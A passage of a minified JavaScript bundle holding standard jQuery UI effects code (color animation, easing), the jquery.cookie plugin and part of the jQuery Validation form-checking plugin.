n?(n=i[t](n),i[w[t].cache]=n[w[t].cache],o=i._rgba=n._rgba,!1):y}),o.length?("0,0,0,0"===o.join()&&v.extend(o,$.transparent),i):$[r]}function j(e,t,n){return 6*(n=(n+1)%1)<1?e+6*(t-e)*n:2*n<1?t:3*n<2?e+6*(t-e)*(2/3-n):e}x.effects={effect:{}},K=/^([\-+])=\s*(\d+\.?\d*)/,J=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],b=(v=Z).Color=function(e,t,n,r){return new v.Color.fn.parse(e,t,n,r)},w={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},A={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},O=b.support={},d=v("<p>")[0],M=v.each,d.style.cssText="background-color:rgba(1,1,1,.5)",O.rgba=-1<d.style.backgroundColor.indexOf("rgba"),M(w,function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}}),(b.fn=v.extend(b.prototype,{parse:function(i,e,t,n){if(i===y)return this._rgba=[null,null,null,null],this;(i.jquery||i.nodeType)&&(i=v(i).css(e),e=y);var o=this,r=v.type(i),s=this._rgba=[];return e!==y&&(i=[i,e,t,n],r="array"),"string"===r?this.parse(te(i)||$._default):"array"===r?(M(w.rgba.props,function(e,t){s[t.idx]=D(i[t.idx],t)}),this):"object"===r?(i instanceof b?M(w,function(e,t){i[t.cache]&&(o[t.cache]=i[t.cache].slice())}):M(w,function(e,n){var r=n.cache;M(n.props,function(e,t){if(!o[r]&&n.to){if("alpha"===e||null==i[e])return;o[r]=n.to(o._rgba)}o[r][t.idx]=D(i[e],t,!0)}),o[r]&&v.inArray(null,o[r].slice(0,3))<0&&(o[r][3]=1,n.from)&&(o._rgba=n.from(o[r]))}),this):y},is:function(e){var i=b(e),o=!0,s=this;return M(w,function(e,t){var n,r=i[t.cache];return r&&(n=s[t.cache]||t.to&&t.to(s._rgba)||[],M(t.props,function(e,t){return null!=r[t.idx]?o=r[t.idx]===n[t.idx]:y})),o}),o},_space:function(){var n=[],r=this;return M(w,function(e,t){r[t.cache]&&n.push(e)}),n.pop()},transition:function(e,s){var e=(c=b(e))._space(),t=w[e],n=0===this.alpha()?b("transparent"):this,a=n[t.cache]||t.to(n._rgba),u=a.slice(),c=c[t.cache];return M(t.props,function(e,t){var n=t.idx,r=a[n],i=c[n],o=A[t.type]||{};null!==i&&(null===r?u[n]=i:(o.mod&&(i-r>o.mod/2?r+=o.mod:r-i>o.mod/2&&(r-=o.mod)),u[n]=D((i-r)*s+r,t)))}),this[e](u)},blend:function(e){var t,n,r;return 1===this._rgba[3]?this:(t=this._rgba.slice(),n=t.pop(),r=b(e)._rgba,b(v.map(t,function(e,t){return(1-n)*r[t]+n*e})))},toRgbaString:function(){var e="rgba(",t=v.map(this._rgba,function(e,t){return null==e?2<t?1:0:e});return 1===t[3]&&(t.pop(),e="rgb("),e+t.join()+")"},toHslaString:function(){var e="hsla(",t=v.map(this.hsla(),function(e,t){return null==e&&(e=2<t?1:0),e=t&&t<3?Math.round(100*e)+"%":e});return 1===t[3]&&(t.pop(),e="hsl("),e+t.join()+")"},toHexString:function(e){var t=this._rgba.slice(),n=t.pop();return e&&t.push(~~(255*n)),"#"+v.map(t,function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=b.fn,w.hsla.to=function(e){var t,n,r,i,o,s,a,u;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/255,n=e[1]/255,r=e[2]/255,e=e[3],a=.5*(u=(i=Math.max(t,n,r))+(o=Math.min(t,n,r))),u=0==(s=i-o)?0:a<=.5?s/u:s/(2-u),[Math.round(o===i?0:t===i?60*(n-r)/s+360:n===i?60*(r-t)/s+120:60*(t-n)/s+240)%360,u,a,null==e?1:e])},w.hsla.from=function(e){var t,n,r;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/360,r=e[1],n=e[2],e=e[3],r=2*n-(n=n<=.5?n*(1+r):n+r-n*r),[Math.round(255*j(r,n,t+1/3)),Math.round(255*j(r,n,t)),Math.round(255*j(r,n,t-1/3)),e])},M(w,function(a,e){var o=e.props,s=e.cache,u=e.to,c=e.from;b.fn[a]=function(e){var t,n,r,i;return u&&!this[s]&&(this[s]=u(this._rgba)),e===y?this[s].slice():(n=v.type(e),r="array"===n||"object"===n?e:arguments,i=this[s].slice(),M(o,function(e,t){e=r["object"===n?e:t.idx];null==e&&(e=i[t.idx]),i[t.idx]=D(e,t)}),c?((t=b(c(i)))[s]=i,t):b(i))},M(o,function(o,s){b.fn[o]||(b.fn[o]=function(e){var t=v.type(e),n="alpha"===o?this._hsla?"hsla":"rgba":a,r=this[n](),i=r[s.idx];return"undefined"===t?i:("function"===t&&(e=e.call(this,i),t=v.type(e)),null==e&&s.empty?this:("string"===t&&(t=K.exec(e))&&(e=i+parseFloat(t[2])*("+"===t[1]?1:-1)),r[s.idx]=e,this[n](r)))})})}),(b.hook=function(e){e=e.split(" ");M(e,function(e,o){v.cssHooks[o]={set:function(e,t){var n,r,i="";if("transparent"!==t&&("string"!==v.type(t)||(n=te(t)))){if(t=b(n||t),!O.rgba&&1!==t._rgba[3]){for(r="backgroundColor"===o?e.parentNode:e;(""===i||"transparent"===i)&&r&&r.style;)try{i=v.css(r,"backgroundColor"),r=r.parentNode}catch(e){}t=t.blend(i&&"transparent"!==i?i:"_default")}t=t.toRgbaString()}try{e.style[o]=t}catch(e){}}},v.fx.step[o]=function(e){e.colorInit||(e.start=b(e.elem,o),e.end=b(e.end),e.colorInit=!0),v.cssHooks[o].set(e.elem,e.start.transition(e.end,e.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),v.cssHooks.borderColor={expand:function(n){var r={};return M(["Top","Right","Bottom","Left"],function(e,t){r["border"+t+"Color"]=n}),r}},$=v.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},X=["add","remove","toggle"],G={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},x.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,t){x.fx.step[t]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(Z.style(e.elem,t,e.end),e.setAttr=!0)}}),x.fn.addBack||(x.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),x.effects.animateClass=function(i,e,t,n){var o=x.speed(e,t,n);return this.queue(function(){var n=x(this),e=n.attr("class")||"",t=(t=o.children?n.find("*").addBack():n).map(function(){return{el:x(this),start:ee(this)}}),r=function(){x.each(X,function(e,t){i[t]&&n[t+"Class"](i[t])})};r(),t=t.map(function(){return this.end=ee(this.el[0]),this.diff=function(e,t){var n,r,i={};for(n in t)r=t[n],e[n]===r||G[n]||!x.fx.step[n]&&isNaN(parseFloat(r))||(i[n]=r);return i}(this.start,this.end),this}),n.attr("class",e),t=t.map(function(){var e=this,t=x.Deferred(),n=x.extend({},o,{queue:!1,complete:function(){t.resolve(e)}});return this.el.animate(this.diff,n),t.promise()}),x.when.apply(x,t.get()).done(function(){r(),x.each(arguments,function(){var t=this.el;x.each(this.diff,function(e){t.css(e,"")})}),o.complete.call(n[0])})})},x.fn.extend({addClass:(Y=x.fn.addClass,function(e,t,n,r){return t?x.effects.animateClass.call(this,{add:e},t,n,r):Y.apply(this,arguments)}),removeClass:(U=x.fn.removeClass,function(e,t,n,r){return 1<arguments.length?x.effects.animateClass.call(this,{remove:e},t,n,r):U.apply(this,arguments)}),toggleClass:(z=x.fn.toggleClass,function(e,t,n,r,i){return"boolean"==typeof t||void 0===t?n?x.effects.animateClass.call(this,t?{add:e}:{remove:e},n,r,i):z.apply(this,arguments):x.effects.animateClass.call(this,{toggle:e},t,n,r)}),switchClass:function(e,t,n,r,i){return x.effects.animateClass.call(this,{add:t,remove:e},n,r,i)}}),x.extend(x.effects,{version:"1.11.4",save:function(e,t){for(var n=0;t.length>n;n++)null!==t[n]&&e.data(Q+t[n],e[0].style[t[n]])},restore:function(e,t){for(var n,r=0;t.length>r;r++)null!==t[r]&&(n=e.data(Q+t[r]),e.css(t[r],n=void 0===n?"":n))},setMode:function(e,t){return t="toggle"===t?e.is(":hidden")?"show":"hide":t},getBaseline:function(e,t){var n,r;switch(e[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=e[0]/t.height}switch(e[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=e[1]/t.width}return{x:r,y:n}},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var r={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},e=x("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),t={width:n.width(),height:n.height()},i=document.activeElement;try{i.id}catch(e){i=document.body}return n.wrap(e),n[0]!==i&&!x.contains(n[0],i)||x(i).focus(),e=n.parent(),"static"===n.css("position")?(e.css({position:"relative"}),n.css({position:"relative"})):(x.extend(r,{position:n.css("position"),zIndex:n.css("z-index")}),x.each(["top","left","bottom","right"],function(e,t){r[t]=n.css(t),isNaN(parseInt(r[t],10))&&(r[t]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(t),e.css(r).show()},removeWrapper:function(e){var t=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),e[0]===t||x.contains(e[0],t))&&x(t).focus(),e},setTransition:function(r,e,i,o){return o=o||{},x.each(e,function(e,t){var n=r.cssUnit(t);0<n[0]&&(o[t]=n[0]*i+n[1])}),o}}),x.fn.extend({effect:function(){function e(e){function t(){x.isFunction(r)&&r.call(n[0]),x.isFunction(e)&&e()}var n=x(this),r=o.complete,i=o.mode;(n.is(":hidden")?"hide"===i:"show"===i)?(n[i](),t()):s.call(n[0],o,t)}var o=_.apply(this,arguments),t=o.mode,n=o.queue,s=x.effects.effect[o.effect];return x.fx.off||!s?t?this[t](o.duration,o.complete):this.each(function(){o.complete&&o.complete.call(this)}):!1===n?this.each(e):this.queue(n||"fx",e)},show:(W=x.fn.show,function(e){var t;return P(e)?W.apply(this,arguments):((t=_.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(B=x.fn.hide,function(e){var t;return P(e)?B.apply(this,arguments):((t=_.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(V=x.fn.toggle,function(e){var t;return P(e)||"boolean"==typeof e?V.apply(this,arguments):((t=_.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(e){var n=this.css(e),r=[];return x.each(["em","px","%","pt"],function(e,t){0<n.indexOf(t)&&(r=[parseFloat(n),t])}),r}}),g={},x.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,e){g[e]=function(e){return Math.pow(e,t+2)}}),x.extend(g,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,n=4;((t=Math.pow(2,--n))-1)/11>e;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*t-2)/22-e,2)}}),x.each(g,function(e,t){x.easing["easeIn"+e]=t,x.easing["easeOut"+e]=function(e){return 1-t(1-e)},x.easing["easeInOut"+e]=function(e){return e<.5?t(2*e)/2:1-t(-2*e+2)/2}}),x.effects}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(f){var n=/\+/g;function h(e){return p.raw?e:encodeURIComponent(e)}function d(e,t){e=p.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),p.json?JSON.parse(e):e}catch(e){}}(e);return f.isFunction(t)?t(e):e}var p=f.cookie=function(e,t,n){var r,i;if(1<arguments.length&&!f.isFunction(t))return"number"==typeof(n=f.extend({},p.defaults,n)).expires&&(r=n.expires,(i=n.expires=new Date).setMilliseconds(i.getMilliseconds()+864e5*r)),document.cookie=[h(e),"=",(i=t,h(p.json?JSON.stringify(i):String(i))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var o=e?void 0:{},s=document.cookie?document.cookie.split("; "):[],a=0,u=s.length;a<u;a++){var c=s[a].split("="),l=(l=c.shift(),p.raw?l:decodeURIComponent(l)),c=c.join("=");if(e===l){o=d(c,t);break}e||void 0===(c=d(c))||(o[l]=c)}return o};p.defaults={},f.removeCookie=function(e,t){return f.cookie(e,"",f.extend({},t,{expires:-1})),!f.cookie(e)}}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(u){u.extend(u.fn,{validate:function(e){var r;if(this.length)return(r=u.data(this[0],"validator"))||(this.attr("novalidate","novalidate"),r=new u.validator(e,this[0]),u.data(this[0],"validator",r),r.settings.onsubmit&&(this.on("click.validate",":submit",function(e){r.settings.submitHandler&&(r.submitButton=e.target),u(this).hasClass("cancel")&&(r.cancelSubmit=!0),void 0!==u(this).attr("formnovalidate")&&(r.cancelSubmit=!0)}),this.on("submit.validate",function(n){function e(){var e,t;return!r.settings.submitHandler||(r.submitButton&&(e=u("<input type='hidden'/>").attr("name",r.submitButton.name).val(u(r.submitButton).val()).appendTo(r.currentForm)),t=r.settings.submitHandler.call(r,r.currentForm,n),r.submitButton&&e.remove(),void 0!==t&&t)}return r.settings.debug&&n.preventDefault(),r.cancelSubmit?(r.cancelSubmit=!1,e()):r.form()?r.pendingRequest?!(r.formSubmitted=!0):e():(r.focusInvalid(),!1)}))),r;e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var e,t,n;return u(this[0]).is("form")?e=this.validate().form():(n=[],e=!0,t=u(this[0].form).validate(),this.each(function(){e=t.element(this)&&e,n=n.concat(t.errorList)}),t.errorList=n),e},rules:function(e,t){var n,r,i,o,s,a=this[0];if(e)switch(r=(n=u.data(a.form,"validator").settings).rules,i=u.validator.staticRules(a),e){case"add":u.extend(i,u.validator.normalizeRule(t)),delete i.messages,r[a.name]=i,t.messages&&(n.messages[a.name]=u.extend(n.messages[a.name],t.messages));break;case"remove":return t?(s={},u.each(t.split(/\s/),function(e,t){s[t]=i[t],delete i[t],"required"===t&&u(a).removeAttr("aria-required")}),s):(delete r[a.name],i)}return(e=u.validator.normalizeRules(u.extend({},u.validator.classRules(a),u.validator.attributeRules(a),u.validator.dataRules(a),u.validator.staticRules(a)),a)).required&&(o=e.required,delete e.required,e=u.extend({required:o},e),u(a).attr("aria-required","true")),e.remote&&(o=e.remote,delete e.remote,e=u.extend(e,{remote:o})),e}}),u.extend(u.expr[":"],{blank:function(e){return!u.trim(""+u(e).val())},filled:function(e){return!!u.trim(""+u(e).val())},unchecked:function(e){return!u(e).prop("checked")}}),u.validator=function(e,t){this.settings=u.extend(!0,{},u.validator.defaults,e),this.currentForm=t,this.init()},u.validator.format=function(n,e){return 1===arguments.length?function(){var e=u.makeArray(arguments);return e.unshift(n),u.validator.format.apply(this,e)}:((e=2<arguments.length&&e.constructor!==Array?u.makeArray(arguments).slice(1):e).constructor!==Array&&(e=[e]),u.each(e,function(e,t){n=n.replace(new RegExp("\\{"+e+"\\}","g"),function(){return t})}),n)},u.extend(u.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:u([]),errorLabelContainer:u([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(e,t){9===t.which&&""===this.elementValue(e)||-1!==u.inArray(t.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(e.name in this.submitted||e===this.lastElement)&&this.element(e)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(e,t,n){("radio"===e.type?this.findByName(e.name):u(e)).addClass(t).removeClass(n)},unhighlight:function(e,t,n){("radio"===e.type?this.findByName(e.name):u(e)).removeClass(t).addClass(n)}},setDefaults:function(e){u.extend(u.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:u.validator.format("Please enter no more than {0} characters."),minlength:u.validator.format("Please enter at least {0} characters."),rangelength:u.validator.format("Please enter a value between {0} and {1} characters long."),range:u.validator.format("Please enter a value between {0} and {1}."),max:u.validator.format("Please enter a value less than or equal to {0}."),min:u.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){this.labelContainer=u(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||u(this.currentForm),this.containers=u(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var n,r=this.groups={};function e(e){var t=u.data(this.form,"validator"),n="on"+e.type.replace(/^validate/,""),r=t.settings;r[n]&&!u(this).is(r.ignore)&&r[n].call(t,this,e)}u.each(this.settings.groups,function(n,e){"string"==typeof e&&(e=e.split(/\s/)),u.each(e,function(e,t){r[t]=n})}),n=this.settings.rules,u.each(n,function(e,t){n[e]=u.validator.normalizeRule(t)}),u(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']",e).on("click.validate","select, option, [type='radio'], [type='checkbox']",e),this.settings.invalidHandler&&u(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),u(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),u.extend(this.submitted,this.errorMap),this.invalid=u.extend({},this.errorMap),this.valid()||u(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(e){var t=this.clean(e),n=this.validationTargetFor(t),r=!0;return void 0===(this.lastElement=n)?delete this.invalid[t.name]:(this.prepareElement(n),this.currentElements=u(n),(r=!1!==this.check(n))?delete this.invalid[n.name]:this.invalid[n.name]=!0),u(e).attr("aria-invalid",!r),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),r},showErrors:function(t){if(t){for(var e in u.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[e],element:this.findByName(e)[0]});this.successList=u.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){u.fn.resetForm&&u(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors();var e,t=this.elements().removeData("previousValue").removeAttr("aria-invalid");if(this.settings.unhighlight)for(e=0;t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,"");else t.removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,n=0;for(t in e)n++;return n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{u(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===u.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var e=this,t={};return u(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in t||!e.objectLength(u(this).rules()))&&(t[this.name]=!0)})},clean:function(e){return u(e)[0]},errors:function(){var e=this.settings.errorClass.split(" ").join(".");return u(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=u([]),this.toHide=u([]),this.currentElements=u([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(e){var t=u(e),n=e.type;return"radio"===n||"checkbox"===n?this.findByName(e.name).filter(":checked").val():"number"===n&&void 0!==e.validity?!e.validity.badInput&&t.val():"string"==typeof(n=t.val())?n.replace(/\r/g,""):n},check:function(t){t=this.validationTargetFor(this.clean(t));var e,n,r,i=u(t).rules(),o=u.map(i,function(e,t){return t}).length,s=!1,a=this.elementValue(t);for(n in i){r={method:n,parameters:i[n]};try{if("dependency-mismatch"===(e=u.validator.methods[n].call(this,a,t,r.parameters))&&1===o)s=!0;else{if(s=!1,"pending"===e)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!e)return this.formatAndAdd(t,r),!1}}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+r.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+r.method+"' method."),e}}if(!s)return this.objectLength(i)&&this.successList.push(t),!0},customDataMessage:function(e,t){return u(e).data("msg"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase())||u(e).data("msg")},customMessage:function(e,t){e=this.settings.messages[e];return e&&(e.constructor===String?e:e[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(e,t){return this.findDefined(this.customMessage(e.name,t),this.customDataMessage(e,t),!this.settings.ignoreTitle&&e.title||void 0,u.validator.messages[t],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,t){var n=this.defaultMessage(e,t.method),r=/\$?\{(\d+)\}/g;"function"==typeof n?n=n.call(this,t.parameters,e):r.test(n)&&(n=u.validator.format(n.replace(r,"{$1}"),t.parameters)),this.errorList.push({message:n,element:e,method:t.method}),this.errorMap[e.name]=n,this.submitted[e.name]=n},addWrapper:function(e){return e=this.settings.wrapper?e.add(e.parent(this.settings.wrapper)):e},defaultShowErrors:function(){for(var e,t,n=0;this.errorList[n];n++)t=this.errorList[n],this.settings.highlight&&this.settings.highlight.call(this,t.element,this.settings.errorClass,this.settings.validClass),this.showLabel(t.element,t.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(n=0;this.successList[n];n++)this.showLabel(this.successList[n]);if(this.settings.unhighlight)for(n=0,e=this.validElements();e[n];n++)this.settings.unhighlight.call(this,e[n],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return u(this.errorList).map(function(){return this.element})},showLabel:function(e,t){var n,r,i=this.errorsFor(e),o=this.idOrName(e),s=u(e).attr("aria-describedby");i.length?(i.removeClass(this.settings.validClass).addClass(this.settings.errorClass),i.html(t)):(r=i=u("<"+this.settings.errorElement+">").attr("id",o+"-error").addClass(this.settings.errorClass).html(t||""),this.settings.wrapper&&(r=i.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(r):this.settings.errorPlacement?this.settings.errorPlacement(r,u(e)):r.insertAfter(e),i.is("label")?i.attr("for",o):0===i.parents("label[for='"+o+"']").length&&(r=i.attr("id").replace(/(:|\.|\[|\]|\$)/g,"\\$1"),s?s.match(new RegExp("\\b"+r+"\\b"))||(s+=" "+r):s=r,u(e).attr("aria-describedby",s),n=this.groups[e.name])&&u.each(this.groups,function(e,t){t===n&&u("[name='"+e+"']",this.currentForm).attr("aria-describedby",i.attr("id"))})),!t&&this.settings.success&&(i.text(""),"string"==typeof this.settings.success?i.addClass(this.settings.success):this.settings.success(i,e)),this.toShow=this.toShow.add(i)},errorsFor:function(e){var t=this.idOrName(e),e=u(e).attr("aria-describedby"),t="label[for='"+t+"'], label[for='"+t+"'] *";return e&&(t=t+", #"+e.replace(/\s+/g,", #")),this.errors().filter(t)},idOrName:function(e){return this.groups[e.name]||!this.checkable(e)&&e.id||e.name},validationTargetFor:function(e){return this.checkable(e)&&(e=this.findByName(e.name)),u(e).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(e){return u(this.currentForm).find("[name='"+e+"']")},getLength:function(e,t){switch(t.nodeName.toLowerCase()){case"select":return u("option:selected",t).length;case"input":if(this.checkable(t))return this.findByName(t.name).filter(":checked").length}return e.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(e,t){return!!u(e,t.form).length},function:function(e,t){return e(t)}},optional:function(e){var t=this.elementValue(e);return!u.validator.methods.required.call(this,t,e)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(e,t){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],t&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(u(this.currentForm).submit(),this.formSubmitted=!1):!t&&0===this.pendingRequest&&this.formSubmitted&&(u(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return u.data(e,"previousValue")||u.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})},destroy:function(){this.resetForm(),u(this.currentForm).off(".validate").removeData("validator")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,t){e.constructor===String?this.classRuleSettings[e]=t:u.extend(this.classRuleSettings,e)},classRules:function(e){var t={},e=u(e).attr("class");return e&&u.each(e.split(" "),function(){this in u.validator.classRuleSettings&&u.extend(t,u.validator.classRuleSettings[this])}),t},normalizeAttributeRule:function(e,t,n,r){(r=/min|max/.test(n)&&(null===t||/number|range|text/.test(t))&&(r=Number(r),isNaN(r))?void 0:r)||0===r?e[n]=r:t===n&&"range"!==t&&(e[n]=!0)},attributeRules:function(e){var t,n,r={},i=u(e),o=e.getAttribute("type");for(t in u.validator.methods)n="required"===t?!!(n=""===(n=e.getAttribute(t))?!0:n):i.attr(t),this.normalizeAttributeRule(r,o,t,n);return r.maxlength&&/-1|2147483647|524288/.test(r.maxlength)&&delete r.maxlength,r},dataRules:function(e){var t,n,r={},i=u(e),o=e.getAttribute("type");for(t in u.validator.methods)n=i.data("rule"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase()),this.normalizeAttributeRule(r,o,t,n);return r},staticRules:function(e){var t={},n=u.data(e.form,"validator");return t=n.settings.rules?u.validator.normalizeRule(n.settings.rules[e.name])||{}:t},normalizeRules:function(r,i){return u.each(r,function(e,t){if(!1===t)delete r[e];else if(t.param||t.depends){var n=!0;switch(typeof t.depends){case"string":n=!!u(t.depends,i.form).length;break;case"function":n=t.depends.call(i,i)}n?r[e]=void 0===t.param||t.param:delete 